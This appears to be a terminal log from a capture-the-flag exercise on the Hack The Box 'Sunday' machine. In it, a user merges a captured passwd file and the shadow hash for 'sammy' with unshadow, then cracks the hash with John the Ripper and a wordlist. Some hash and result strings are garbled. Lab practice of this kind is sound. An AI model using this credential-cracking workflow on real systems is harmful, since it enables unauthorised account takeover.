 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ cat pswSammy.txt
sammy:$ 45::::::
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ unshadow passwdSunday.txt pswSammy.txt > sammy.john
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ cat sammy.john
root:x:0:0:Super-User:/root:/usr/bin/bash
daemon:x:1:1::/:/bin/sh
bin:x:2:2::/:/bin/sh
sys:x:3:3::/:/bin/sh
adm:x:4:4:Admin:/var/adm:/bin/sh
dladm:x:15:65:Datalink Admin:/:
netadm:x:16:65:Network Admin:/:
netcfg:x:17:65:Network Configuration Admin:/:
dhcpserv:x:18:65:DHCP Configuration Admin:/:
ftp:x:21:21:FTPD Reserved UID:/:
sshd:x:22:22:sshd privsep:/var/empty:/bin/false
smmsp:x:25:25:SendMail Message Submission Program:/:
aiuser:x:61:61:AI User:/:
ikeuser:x:67:12:IKE Admin:/:
lp:x:71:8:Line Printer Admin:/:/bin/sh
openldap:x:75:75:OpenLDAP User:/:/usr/bin/pfbash
webservd:x:80:80:WebServer Reserved UID:/:/bin/sh
unknown:x:96:96:Unknown Remote UID:/:/bin/sh
pkg5srv:x:97:97:pkg(7) server UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:/bin/sh
noaccess:x:60002:65534:No Access User:/:/bin/sh
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:/bin/sh
sammy:$ B:100:10::/home/sammy:/usr/bin/bash
sunny:x:101:10::/home/sunny:/usr/bin/bash
_ntp:x:73:73:NTP Daemon:/var/ntp:
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ john sammy.john --wordlist=fullPassList.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha256crypt, crypt(3) $5$ [SHA256 256/256 AVX2 8x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:02:17 9.52% (ETA: 08:41:23) 0g/s 9506p/s 9506c/s 9506C/s 150590g..150972lilia
0g 0:00:05:42 19.81% (ETA: 08:46:10) 0g/s 8491p/s 8491c/s 8491C/s 7580574a..75973
0g 0:00:09:13 27.69% (ETA: 08:50:41) 0g/s 7346p/s 7346c/s 7346C/s MECAESVERGA..MELISUSANYO
0g 0:00:12:12 34.43% (ETA: 08:52:49) 0g/s 6872p/s 6872c/s 6872C/s antman08..antonio5a
0g 0:00:12:36 35.39% (ETA: 08:53:00) 0g/s 6837p/s 6837c/s 6837C/s asyikin1108..atapan13
0g 0:00:12:37 35.43% (ETA: 08:53:00) 0g/s 6834p/s 6834c/s 6834C/s athleticsstars..atkast1757
c ! (sammy)
Sunday
Easy
SUNDAY
Play Machine
Machine Info
Walkthroughs
Adventure Mode
Guided Mode
Target IP Address
10.10.10.76